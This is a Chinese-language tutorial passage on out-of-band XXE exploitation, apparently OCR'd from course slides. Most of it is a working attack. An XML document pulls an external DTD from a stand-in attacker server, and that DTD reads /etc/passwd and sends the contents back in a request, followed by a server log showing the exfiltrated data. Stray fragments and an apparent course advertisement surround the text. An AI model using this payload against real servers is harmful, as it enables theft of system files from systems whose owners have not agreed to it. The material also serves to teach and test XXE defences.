 文本框 图片 形状
通过DTD窃取文件
外部文档类型定义（DTD）文件可被用于触发OOB XXE。攻击者将.dtd文件托管在VPS上，使远程易受攻击的服务器
获取该文件并执行其中的恶意命令。
<?xml version="1.0"?>
<!DOCTYPE data SYSTEM "http://ATTACKERSERVER.com/xxe_file.dtd">
<catalog>
<core id="test101">
<author>John, Doe</author>
<title>I love XML</title>
<category>Computers</category>
<price>9.99</price>
<date>2018-10-01</date>
<description>&xxe;</description>
</core>
</catalog>
上述代码一旦由易受攻击的服务器处理，就会向我们的远程服务器发送请求，查
找包含我们的payload的DTD文件：
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % all "<!ENTITY xxe
SYSTEM 'http://ATTACKESERVER.com/?%file;'>">
%all;
会有两个请求被发送到了我们的服务器，第二个请求为/etc/passwd文件的内容。
在我们的VPS日志中我们可以看到，带有文件内容的第二个请求，以此我们也确认了OOB XXE漏洞的存在：
http://ATTACKERSERVER.com
/?daemon%3Ax%3A1%3A1%3Adaemon%3A%2Fusr%2Fsbin%3A%2Fbin%
2Fsh%0Abin%3Ax%3A2%3A2%3Abin%3A%2Fbin%3A%2Fbin%2Fsh
一手课程xygjs8
CurseForge